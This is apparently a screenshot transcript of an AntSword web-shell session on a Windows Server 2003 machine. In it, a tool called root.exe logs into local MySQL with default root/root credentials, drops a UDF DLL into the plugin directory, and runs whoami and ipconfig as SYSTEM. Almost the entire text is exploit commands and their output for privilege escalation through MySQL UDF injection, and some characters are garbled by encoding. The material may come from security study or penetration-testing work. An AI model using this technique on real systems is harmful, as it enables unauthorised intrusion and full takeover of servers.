 AntSword
192.168.1.105
192.168.1.105
>_ 192.168.1.105
(*) Infomations
Current Path: C:/www
Drive List: A:C:D:
System Info: Windows NT V5EST0RAB06 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
Current User: SYSTEM
C:\www> root.exe -a localhost -p root
Author��v5est0r
current connection: localhost:3306/root/root
UDF execute CMD: whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir '/lib/plugin' by local method successfully!
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
------------------------------------------------------
nt authority\system
C:\www> root.exe -a localhost -p root -e ipconfig
Author��v5est0r
current connection: localhost:3306/root/root
UDF execute CMD: ipconfig
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir '/lib/plugin' by local method successfully!
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
------------------------------------------------------
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : DHCP HOST
IP Address. . . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
系统安全运维